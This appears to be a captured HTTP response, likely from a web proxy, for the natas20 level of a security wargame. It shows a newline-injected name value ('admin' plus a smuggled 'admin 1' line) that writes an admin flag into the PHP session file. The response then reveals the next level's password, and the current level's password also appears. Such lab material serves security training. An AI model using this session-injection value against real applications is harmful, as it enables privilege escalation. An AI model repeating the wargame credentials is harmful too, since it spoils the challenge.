 Response
Pretty Raw Hex Render \n
var wechallinfo = {
"level": "natas20", "pass": "p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw"
};
</script>
</head>
23 <body>
24 <h1>
natas20
</h1>
25 <div id="content">
26 DEBUG: MYREAD cc7o3v3e4u1m12n504a22q2suq<br>
DEBUG: Reading from /var/lib/php/sessions/mysess_cc7o3v3e4u1m12n504a22q2suq<br>
DEBUG: Read [name admin]<br>
DEBUG: Read [admin 1]<br>
DEBUG: Read []<br>
DEBUG: Name set to admin
27 admin 1<br>
You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
28 Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
</pre>
29 <form action="index.php" method="POST">
30 Your name: <input name="name" value="admin
31 admin 1">
<br>
32 <input type="submit" value="Change name" />
33 </form>
34 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
35 </div>
36 </body>
37 </html>
38 DEBUG: MYWRITE cc7o3v3e4u1m12n504a22q2suq name|s:14:"admin
39 admin 1";admin|s:1:"1";<br>
DEBUG: Saving in /var/lib/php/sessions/mysess_cc7o3v3e4u1m12n504a22q2suq<br>
DEBUG: admin => 1<br>
DEBUG: name => admin
40 admin 1<br>